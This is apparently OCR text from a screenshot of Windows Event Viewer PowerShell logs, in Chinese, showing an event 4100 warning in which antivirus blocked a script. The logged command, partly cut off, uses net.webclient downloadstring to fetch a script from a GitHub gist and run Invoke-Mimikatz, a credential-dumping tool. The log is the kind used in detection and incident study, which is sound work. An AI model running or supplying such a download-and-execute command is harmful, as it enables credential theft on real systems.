 信息 2020/10/27 10:39:26 PowerShell (Microsoft-Windows-PowerShell) 40962 Powershell 控制台启动
警告 2020/10/27 10:39:33 PowerShell (Microsoft-Windows-PowerShell) 4100 正在执行管道
信息 2020/10/27 10:39:48 PowerShell (Microsoft-Windows-PowerShell) 40961 Powershell 控制台启动
信息 2020/10/27 10:39:48 PowerShell (Microsoft-Windows-PowerShell) 53504 PowerShell 命名管道 IPC
信息 2020/10/27 10:39:48 PowerShell (Microsoft-Windows-PowerShell) 40962 Powershell 控制台启动
警告 2020/10/27 10:39:51 PowerShell (Microsoft-Windows-PowerShell) 4100 正在执行管道
事件 4100，PowerShell (Microsoft-Windows-PowerShell)
常规 详细信息
友好视图(N) XML 视图(X)
- EventData
ContextInfo Severity = Warning Host Name = ConsoleHost Host Version = 5.1.17763.1 Host ID = b68d5637-cc32-42a8
net.webclient).downloadstring
('https://gist.githubusercontent.com/phwRi7EUp/146c73e8d28eab5c8b546861e06226e7/raw/8811067607
Engine Version = 5.1.17763.1 Runspace ID = 1643e969-7876-44a2-b9a0-f8ca97e3736d Pipeline ID = 1 Co
Command Path = Sequence Number = 15 User = WIN-PTFPHFCRDJ0\user Connected User = Shell ID =
UserData
Payload Error Message = At line:1 char:1 + function Invoke-Mimikatz + ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software. Fully Qualified
Error ID =
ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand